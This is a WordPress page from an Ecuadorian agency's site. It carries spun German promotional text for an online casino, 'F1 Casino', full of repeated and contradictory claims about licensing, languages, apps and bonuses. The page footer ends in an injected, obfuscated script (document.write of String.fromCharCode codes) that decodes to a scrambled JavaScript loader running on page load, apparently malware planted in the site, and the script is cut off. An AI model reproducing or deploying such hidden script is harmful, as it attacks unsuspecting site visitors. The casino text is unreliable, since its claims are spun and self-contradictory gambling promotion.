F1 ist durch Formel 1 Rennen gekennzeichnet. Das Design der Webseite ist rot- weiß und Sie können auf den Bildern superschnelle Formel 1 Autos genießen. Sie können auf dem Hauptbanner ein rotes Formel 1 Auto mit einem günstigen Bonus sehen. Ja, das F1 Casino bietet ein Treueprogramm mit verschiedenen Vorteilen für regelmäßige Spieler.</p><h3 id="toc-3">Casino Häufig gestellte Fragen</h3><p>F1 Casino arbeitet mit vielen Spieleentwicklern zusammen und kann eine riesige Auswahl an Unterhaltung bieten. F1 Casino bietet alle Unterhaltungskategorien, einschließlich Tischspiele, Kartenspiele, Pokerturniere, Lotterien und Sportwetten. Die Glücksspielplattform bietet keine Live-Dealer-Unterhaltung. Derzeit sind Geräte mit der Android-Plattform weltweit führend.</p><ul><li>Außerdem erleichtert es Anfängern die Arbeit auf der Seite.</li><li>Die F1 Casino-Bibliothek wird von 26 Premium-Anbietern unterstützt, darunter NetEnt, IGT und Playtech.</li><li>Curacao e-Gaming untersucht alle eskalierten Beschwerden und stellt die Rechtmäßigkeit und das Fairplay sicher.</li></ul><p>Während das F1 Casino beeindruckende Bonusangebote hat, gibt es auch andere Casinos in Deutschland, die wettbewerbsfähige Angebote haben. Einige bieten vielleicht höhere Prozentsätze, während andere durch zusätzliche Freispiele oder geringere Umsatzanforderungen überzeugen. Viele Casinos, einschließlich F1 Casino, bieten auch Einzahlungsboni an. Oft können Sie den No Deposit Bonus nutzen und danach von einem großzügigen Einzahlungsbonus profitieren. Obwohl die Seite neu in der Online-Glücksspiel-Arena ist, enthält das Casino etwa 2000 Titel von über 40 Software-Entwicklern.</p><h2 id="toc-4">Hat F1 Casino einen Bonus ohne Einzahlung und ein VIP-Programm von F1 Casino?</h2><p>Lesen Sie schließlich den Abschnitt über verantwortungsvolles Spielen und spielen Sie verantwortungsbewusst. Die Website ist für alle Bildschirmgrößen geeignet und Sie können Ihre Lieblingsspiele zu Ihren Favoriten hinzufügen. Sie können auch aus Spielautomaten und Tischspielen von einer Vielzahl von Anbietern wählen. Die Website ist mobilfreundlich, so dass Sie von überall aus darauf zugreifen können. Sie können sogar Wetten platzieren, Einzahlungen und Abhebungen vornehmen. Wir müssen zugeben, dass das Gesamtdesign, die grafische Qualität und das Rennthema von F1 Casino beeindruckend sind.</p><ul><li>Benutzer, die nur die Website durchsuchen, scheinen nicht in der Lage zu sein, den Service zu nutzen, aber sie können das CS-Team per E-Mail kontaktieren.</li><li>Falls Sie keine Fremdsprache beherrschen, wird Sie nicht erfreuen, dass die Webseite des Casinos F1 nur in der englischen und russischen Sprache ist.</li><li>F1 Casino bietet eine Reihe von Zahlungsmethoden, darunter Kreditkarten, E-Wallets und Banküberweisungen.</li><li>Lesen Sie schließlich den Abschnitt über verantwortungsvolles Spielen und spielen Sie verantwortungsbewusst.</li></ul><p>Die Website verwendet eine SSL-Verschlüsselung, um sicherzustellen, dass Ihre persönlichen Daten geschützt sind. Externe Auftragnehmer wie GLI und iTech Labs führen diese Tests intern oder extern durch. Curacao e-Gaming untersucht alle eskalierten Beschwerden und stellt die Rechtmäßigkeit und das Fairplay sicher. Wenn Sie mit der Antwort des F1-Kundendienstes unzufrieden sind, wenden Sie sich bitte an die Verwaltungsstelle und bitten Sie um Unterstützung. Das Unternehmen bietet seinen Kunden einen 24/7 Talk.to Live-Chat-Support. Benutzer, die nur die Website durchsuchen, scheinen nicht in der Lage zu sein, den Service zu nutzen, aber sie können das CS-Team per E-Mail kontaktieren.</p><h3 id="toc-5">F1 Casino Login – Der Schlüssel zu einer exklusiven Welt des Spielens in Deutschland 🔔</h3><p>Jedes Mal können die Spieler aus mehreren Optionen wählen – passende Credits (bis zu 300 %) und Freispiele. Wenn Sie sich für Freispiele entscheiden, überprüfen Sie, für welchen Titel sie verwendet werden können. Darüber hinaus sendet F1 Casino exklusive Werbeaktionen direkt an die E-Mail-Adressen seiner Mitglieder.</p><p>Ein weiterer Vorteil von F1 Casino ist der schnelle und zuvorkommende Kundenservice. Treue Spieler hatten noch nie einen so überzeugenden Grund, an bestimmten Spielen teilzunehmen! Wir möchten Sie jedoch darauf hinweisen, dass Sie bei der Platzierung Ihrer Wetten verantwortungsbewusst spielen sollten. Die Risiken sind real und entsprechen denen jedes anderen Casinos, das echtes Geld akzeptiert. Das F1 Casino besitzt Lizenzen von renommierten Glücksspielbehörden. Die genauen Lizenzinformationen können im Fußbereich der Casino-Webseite gefunden werden.</p><h2 id="toc-6">F1 Casino &#8211; Review &#038; Ratings &#8211; Games &#038; Bonus</h2><p>Sie können Ihre vertraulichen Informationen auf der Plattform bedenkenlos weitergeben, denn die Sicherheit ist auf dem erforderlichen Niveau. Sie werden in einem verschlüsselten  Format auf Servern gespeichert, die den höchsten Sicherheitsstandards entsprechen. Die kryptografische Zertifizierung von Cloudflare ist ein solider Beweis dafür.</p><ul><li>F1 Casino arbeitet legal dank einer von Curacao eGaming ausgestellten Lizenz.</li><li>Einige Alternativen sind VISA, MasterCard, eZeeWallet, Skrill, Plastrix, Neteller, Neosurf und Jeton.</li><li>IPhone und iPad sind Geräte, die die iOS-Plattform zum Arbeiten verwenden.</li><li>Von exklusiven Slot-Spielen bis hin zu personalisierten Bonusangeboten – die Tiefe des Spielerlebnisses ist beeindruckend.</li></ul><p>Das kryptografische Zertifikat von Cloudflare ist ein geeigneter Nachweis dafür. Abschließend möchten wir Sie daran erinnern, klug zu spielen und den Abschnitt Verantwortungsbewusstes Spielen zu lesen. Das Rennthema, die Grafikqualität und das gesamte Design von F1 Casino sind wahnsinnig beeindruckend. Die Navigation auf der Website ist unkompliziert, wodurch die Website auf Mobilgeräten einfach zu verwenden ist.</p><h3 id="toc-7">Casino-Spiele F1</h3><p>Welche Sicherheitsmaßnahmen ergreift das F1 Casino zum Schutz meiner Daten? Das F1 Casino verwendet fortschrittliche SSL-Verschlüsselungstechnologie, um sicherzustellen, dass Ihre persönlichen und finanziellen Informationen sicher und geschützt sind. F1 Casino bietet eine Reihe von Zahlungsmethoden, darunter Kreditkarten, E-Wallets und Banküberweisungen. Die genauen Optionen können auf der Zahlungsseite des Casinos eingesehen werden.</p><ul><li>Es wird verschlüsselt auf Servern gespeichert, die nach neuesten Standards geschützt sind.</li><li>Nicht nur im Namen, sondern auch im gesamten Angebot gibt es einen Bezug zum Motorsport.</li><li>Alle Schaltflächen befinden sich in der oberen roten Leiste, darüber befinden sich zusätzliche Bildschirme und Anmelderegisterkarten.</li><li>Das F1 Casino legt großen Wert auf die Sicherheit seiner Spieler.</li></ul><p>F1 Casino nutzt modernste Technologie, um ein flüssiges und reaktionsschnelles Spielerlebnis zu gewährleisten. Dank Partnerschaften mit führenden Softwareanbietern wie NetEnt und Microgaming ist die Grafikqualität erstklassig. Nach erfolgreicher Registrierung können Sie sofort mit dem Spielen beginnen. Füllen Sie einfach Ihr Konto auf und wählen Sie den Slot, den Sie mögen. Wie Sie sehen können, ist alles ganz einfach, schnell und zuverlässig.</p><h3 id="toc-8">Lizenzen</h3><p>Weitere Informationen hierzu finden Sie auf der VIP-Seite des Casinos. Im digitalen Zeitalter haben Online-Casinos, wie das F1 Online Casino, ihren festen Platz im Herzen vieler Glücksspielbegeisterter gefunden. In dieser Übersicht werfen wir einen genauen Blick auf das F1 Online Casino und vergleichen es mit anderen renommierten Online-Casinos in Deutschland.</p><ul><li>Curacao eGaming kümmert sich nicht nur um die Gewährleistung von Legalität und Fairplay, sondern auch um alle eingegangenen Beschwerden.</li><li>Hat es 2020 ins Leben gerufen und es ist autorisiert, sicher und einsatzbereit.</li><li>In den letzten Jahren haben technologische Fortschritte den Login-Prozess vereinfacht und sicherer gemacht.</li><li>Sicherheit ist in der Online-Glücksspielbranche von größter Bedeutung.</li><li>Diese können in Form von erhöhten Einzahlungsboni, zusätzlichen Freispielen oder sogar physischen Preisen kommen.</li></ul><p>Um die Waage auszugleichen, stellen wir einige Nachteile fest. Einige Inhalte bleiben immer auf Russisch, obwohl ihre Menge begrenzt ist. Vorsichtige Spieler oder diejenigen, die  die F1 nur zum Spaß besuchen, können die Demoversionen für 99 % der Spiele spielen. Bevor Sie Zugriff auf alle Optionen der Glücksspielplattform erhalten, müssen Sie sich zunächst registrieren. F1 Casino bietet viele aufregende Boni für neue und regelmäßige Spieler.</p><h2 id="toc-9">Bonus details</h2><p>Außerdem erleichtert es Anfängern die Arbeit auf der Seite. Alle Schaltflächen befinden sich in der oberen roten Leiste, darüber befinden sich zusätzliche Bildschirme und Anmelderegisterkarten. Beide Elemente bleiben beim Scrollen statisch, und diese clevere Funktion ist praktisch.</p><ul><li>Die Website ist für alle Bildschirmgrößen geeignet und Sie können Ihre Lieblingsspiele zu Ihren Favoriten hinzufügen.</li><li>Wir bieten zuverlässige und unvoreingenommene Bewertungen von Online-Casinos und Casinospielen.</li><li>Der Kundenservice von F1 Casino kann über Live-Chat, E-Mail oder Telefon kontaktiert werden.</li><li>Darüber hinaus handeln wir die vorteilhaftesten Boni und Sonderaktionen aus.</li></ul><p>Die einfache Navigation der Website macht sie freundlich für neue Spieler und mobile Geräte. Die verschiedenen Anmeldebildschirme und Registerkarten befinden sich oberhalb der oberen roten Leiste, die alle Schaltflächen enthält. F1 Casino ist ein großer Spaß für alle Online-Glücksspielfans. Hat es 2020 ins Leben gerufen und es ist autorisiert, sicher und einsatzbereit. Nicht nur im Namen, sondern auch im gesamten Angebot gibt es einen Bezug zum Motorsport.</p><h2 id="toc-10">Ist das F1-Casino sicher?</h2><p>Sie finden das Spielangebot des F1 Casinos in der Sektion Games, die weiter in Kategorien Popular, Table games und Favourite gegliedert ist. Das Casino F1 bietet Ihnen vor allem Spielautomaten von Spitzenentwicklern, wie zum Beispiel von NetEnt, Microgaming, QuickSpin, Playtech, Novomatic und anderen. In den letzten Jahren haben technologische Fortschritte den Login-Prozess vereinfacht und sicherer gemacht. Das F1 Casino hat sich stets angepasst und bietet seinen Spielern eine nahtlose Erfahrung. Wir bieten zuverlässige und unvoreingenommene Bewertungen von Online-Casinos und Casinospielen. Darüber hinaus handeln wir die vorteilhaftesten Boni und Sonderaktionen aus.</p><ul><li>Sie finden das Spielangebot des F1 Casinos in der Sektion Games, die weiter in Kategorien Popular, Table games und Favourite gegliedert ist.</li><li>Viele schätzen auch die zusätzlichen Sicherheitsfunktionen, die ihre Daten schützen.</li><li>Sie können die ausgewählte Casino-App aus dem App Store herunterladen und mit dem Spielen auf Ihrem Mobilgerät beginnen.</li><li>Ja, das F1 Casino bietet eine mobile freundliche Webseite, die sowohl auf Smartphones als auch auf Tablets zugänglich ist.</li><li>Glücksspiel sollte als Unterhaltung betrachtet werden, nicht als Mittel zum Geldverdienen.🚀 Halten Sie Ausschau nach weiteren Aktionen und Boni.</li></ul><p>Statistiken zeigen, dass Android-Geräte 79 % aller tragbaren Geräte weltweit belegen. Aus diesem Grund haben Glücksspielanbieter den Benutzern dieses Betriebssystems besondere Aufmerksamkeit geschenkt. Die Liste der Online-Casinos, die Spieler nutzen können, wächst jeden Tag. Infolgedessen können alle Android-Benutzer direkt von ihren Telefonen oder Tablets auf ihre bevorzugten Online-Casinospiele zugreifen! Dazu müssen Sie die Anwendung vom Play Market auf Ihr Mobilgerät herunterladen.</p><h3 id="toc-11">Sicherheit und Schutz</h3><p>Obwohl einige Bereiche noch überarbeitet werden müssen, ist die Marke sehr attraktiv. Sie können sich außer dem Bonus ohne Einlage auch auf Bonus für die Einlage freuen, das heißt Sie gewinnen den Bonus, sobald Sie in das Casino zum ersten Mal Geld einlegen. Das Casino F1 bietet Ihnen mehrere Boni für erste Einlagen an, aber auch weitere Überraschungen, die Sie übersichtlich in der Sektion Promotions finden.</p><p>Die Mindesteinzahlung beträgt 10 $, 20 $ oder 30 $, je nach gewählter Methode. Einige Alternativen sind VISA, MasterCard, eZeeWallet, Skrill, Plastrix, Neteller, Neosurf und Jeton. Geld wird auch mit CashtoCode- und FreeKassa-Gutscheinen akzeptiert und ausgezahlt.</p><h2 id="toc-12">Geheime und exklusive E-Mail-Boni!</h2><p>Stattdessen lohnt es sich, sich ein paar Minuten Zeit zu nehmen, um ein F1 Casino-Konto zu erstellen, da die Antworten per E-Mail viel langsamer sind.</p><ul><li>Das F1 Casino hat sich stets angepasst und bietet seinen Spielern eine nahtlose Erfahrung.</li><li>Das Casino F1 bietet Ihnen vor allem Spielautomaten von Spitzenentwicklern, wie zum Beispiel von NetEnt, Microgaming, QuickSpin, Playtech, Novomatic und anderen.</li><li>Die genauen Lizenzinformationen können im Fußbereich der Casino-Webseite gefunden werden.</li><li>Dank Partnerschaften mit führenden Softwareanbietern wie NetEnt und Microgaming ist die Grafikqualität erstklassig.</li></ul><p>Obwohl einige Bereiche noch Arbeit benötigen, ist die Marke schön. Die F1 Casino-Bibliothek wird von 26 Premium-Anbietern unterstützt, darunter NetEnt, IGT und Playtech. Es gibt jedoch viele attraktive Optionen für Anfänger und erfahrene Spieler. Das F1 Casino bietet regelmäßig saisonale und besondere Promotions, die oft mit besonderen Veranstaltungen oder Feiertagen in Verbindung stehen. Diese können in Form von erhöhten Einzahlungsboni, zusätzlichen Freispielen oder sogar physischen Preisen kommen.</p><h3 id="toc-13">F1 Casino Treueprogramm</h3><p>F1 Casino ist derzeit nicht zum direkten Download verfügbar, aber die Webplattform ist leichtgewichtig und perfekt für HTML5 optimiert, um sie unterwegs zu verwenden. Starten Sie die Website über einen beliebigen Browser auf Ihrem Android- oder iOS-Gerät und surfen Sie mit der Geschwindigkeit eines F1-Autos. Wir haben keine Störungen gefunden, aber beachten Sie, dass der rote Tab oben nicht vollständig gerendert wird. Die hochwertige Integration aller Kryptowährungs- und Fiat-Währungsplattformen ist sicher und sofort möglich.</p><ul><li>Die genauen Optionen können auf der Zahlungsseite des Casinos eingesehen werden.</li><li>Wir möchten Sie jedoch darauf hinweisen, dass Sie bei der Platzierung Ihrer Wetten verantwortungsbewusst spielen sollten.</li><li>Ja, das F1 Casino bietet ein Treueprogramm mit verschiedenen Vorteilen für regelmäßige Spieler.</li><li>Die Aufsichtsbehörde überwacht die Aktivitäten des Betreibers und prüft sorgfältig die Inhalte, die den Spielern angeboten werden.</li></ul><p>Ja, viele Spiele im F1 Casino können im Demo-Modus gespielt werden, sodass Sie sie ausprobieren können, bevor Sie echtes Geld einsetzen. Der Kundenservice von F1 Casino kann über Live-Chat, E-Mail oder Telefon kontaktiert werden. Die genauen Kontaktinformationen finden Sie auf der Kundendienstseite des Casinos.</p>																					</div><!-- .entry-content -->
										
										<!-- ========== Entry Meta ========== -->
										<div class="entry-meta-wrapper">
											<ul class="entry-meta">
												<!-- Entry Author -->
																									<li class="author"><i class="fa fa-user"></i><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></li>
																								<!-- Entry Date -->
																									<li class="posted-date"><i class="fa fa-calendar"></i>15.12.2022</li>
																	
												<!-- Entry Category -->
																									<li class="category"><i class="fa fa-folder"></i><a href="https://wom.ec/category/vulkan-vegas-germany/" rel="category tag">Vulkan Vegas Germany</a></li>
																								<!-- Comments -->
																																				</ul>
										</div>
																							
									<!-- ========== Social Sharing & Tags ========== -->			
																		<div class="container tags-share-section">
										<div class="row">
																							<div class="col-md-12">
													<div class="share-options"><div class="zozo-social-share-box"><ul class="zozo-social-share-icons share-box"><li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F" title="facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/home?status=F1+Casino+bietet+hochwertige+Spiele%2C+gro%C3%9Fe+Auszahlungen+und+ein+hohes+Ma%C3%9F+an+Sicherhei%20-%20https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F" title="twitter"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F&amp;title=F1+Casino+bietet+hochwertige+Spiele%2C+gro%C3%9Fe+Auszahlungen+und+ein+hohes+Ma%C3%9F+an+Sicherhei"><i class="fa fa-linkedin"></i></a></li><li class="email"><a target="_blank" href="mailto:?subject=F1+Casino+bietet+hochwertige+Spiele%2C+gro%C3%9Fe+Auszahlungen+und+ein+hohes+Ma%C3%9F+an+Sicherhei&amp;body=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F"><i class="fa fa-envelope"></i></a></li></ul></div></div>												</div>
																	
										</div>
									</div>				
																		</div><!-- .posts-content-container -->	
										
								</div><!-- .post-inner-wrapper -->
							</article><!-- #post -->								
									
								        <div class="post-navigation">
				<ul class="pager">
					<li class="previous"><a href="https://wom.ec/codigo-promocional-1xbet-make-use-of-o-cupom-vipxbr-e-ganhe-r1-20/" rel="prev"><i class="fa fa-angle-left"></i> Código Promocional 1xbet: Make Use Of O Cupom Vipxbr E Ganhe R$1 20</a></li>
					<li class="next"><a href="https://wom.ec/igrat-v-kazino-pin-up-na-ofitsialnom-sajte-s-vyvodom-realnyh-deng/" rel="next">Играть в казино Pin Up на официальном сайте с выводом реальных деньг <i class="fa fa-angle-right"></i></a></li>
				</ul>	            
	        </div>	
					<div class="author-info clearfix">				
				<div class="author-info-container">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					</div>
					<div class="author-title">						
						<h4 class="author-name"><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></h4>
					</div>
					<div class="author-description">
						<p></p>
					</div>
				</div>
			</div>
		
<div id="comments" class="comments-section">

				<!--<h3 class="no-comments"></h3>-->
	
				
</div><!-- #comments -->

				
					</div><!-- #content -->
				</div><!-- #primary -->
			
							</div>
		</div><!-- #single-sidebar-container -->

		
	</div><!-- #main-wrapper -->
</div><!-- .container -->
	</div><!-- #main -->
	
		
		
	<div id="footer" class="footer-section footer-style-default footer-skin-light">	
				<div id="footer-widgets-container" class="footer-widgets-section">
			<div class="container">
				<div class="zozo-row row">
												<div id="footer-widgets-1" class="footer-widgets col-xs-12">
								<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="div33foo" style="width: 33.33%;float: left;">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
	<p class="copfoo1">
		WOM Word Of Mouth Agency® 2024
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="pencue titfoc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Encuéntranos
	</p>
	<p class="pfoc">
		12 de Octubre y Abraham Lincoln<br/> Edificio Mirage, oficina 2A.<br/>Quito - Ecuador
	</p>
	<p class="titfoc titfocesc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Escríbenos
	</p>
	<p class="pfoc urlsmailfoo" style="margin-bottom: 0;">
		<a href="mailto:contacto@wom.ec">contacto@wom.ec</a></p>
	<p class="pfoc fooph">
		<a href="mailto:rrhh@wom.ec">rrhh@wom.ec</a>
	</p>
		<p class="titfoc titfoclla" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Llámanos
	</p>
	<p class="pfoc fooph">
		<a href="tel:+592022928391">+ 592 02 2928 391</a><br/> <a href="tel:+593984253813">+ 593 984 253 813</a><br/> <a href="tel:+593999240379">+ 593 999 240 379</a>
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="div33foopunete" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Únete a nuestro Newsletter:
	</p>
	<div class="formsuscr">
		  <div class="aviso_foo_ya_estas">
				¡Ya estás suscrito!
		</div>
		<div class="ejec_susr_foo"></div>
      <input type="text" placeholder="Nombre y apellido" class="nombre_foo">
      <input type="text" placeholder="Email"  class="email_foo" style="margin-bottom: 15px;">
      <a href="#" class="suscr_foo_btn"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo" style="font-size: 25px;">Suscribirme</div></div></a>
  </div>
	<li id="" class="liies"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" style="color: white;" target="_blank" rel="noopener"><i class="fa fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<p class="copfoo2" style="display: none;font-family: MPR;font-size: 13px;color: white;margin-top: 35px;">
		WOM Word Of Mouth Agency® 2023
	</p>
</div>
<div class="menu_conv_foo_mob">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
</div></div></div>							</div>
											</div><!-- .row -->
			</div>
		</div><!-- #footer-widgets-container -->
				
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="zozo-row row">
										
					<div id="copyright-text" class="col-sm-7">
						<p>&copy; Copyright 2019. Designed By <a href="http://ventureharbour.com/">Venture Harbour</a> / <a href="http://zozothemes.com/">zozothemes</a>   </p>						
												
					</div><!-- #copyright-text -->									
										<div id="zozo-back-to-top" class="footer-backtotop col-sm-5 text-right">					
						<a href="#zozo_wrapper"><i class="glyphicon glyphicon-arrow-up"></i></a>
					</div><!-- #zozo-back-to-top -->
										
				</div>
			</div>
		</div><!-- #footer-copyright-container -->		
	</div><!-- #footer -->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,